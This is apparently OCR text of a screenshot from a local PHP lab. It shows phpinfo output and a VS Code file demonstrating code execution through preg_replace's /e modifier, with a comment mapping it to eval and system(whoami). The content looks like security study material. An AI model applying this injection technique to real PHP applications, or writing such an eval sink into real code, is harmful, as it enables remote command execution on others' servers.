 127.0.0.1/11.php
FreeBuf互联网安全新... BugkuCTF - 练习平台 CTF在线工具-CTF工... 安全脉搏 | 分享技术... Hack街-黑客街-黑
PHP Version 5.2.17
php
System Windows NT LAPTOP-LBTSMHN8 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--wit
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
转到(G) 运行(R) 终端(T) 帮助(H) 11.php - Visual Studio Code
11.php preg_replace--命令执行.md 1.py
D: > phpstudy_pro > WWW > 11.php
1 <?php
2 preg_replace('/(\S*)/ei','strtolower("\\1")','{${phpinfo()}}');
3 //相当于执行eval('strtolower("{${system(whoami)}}")');
\User...
4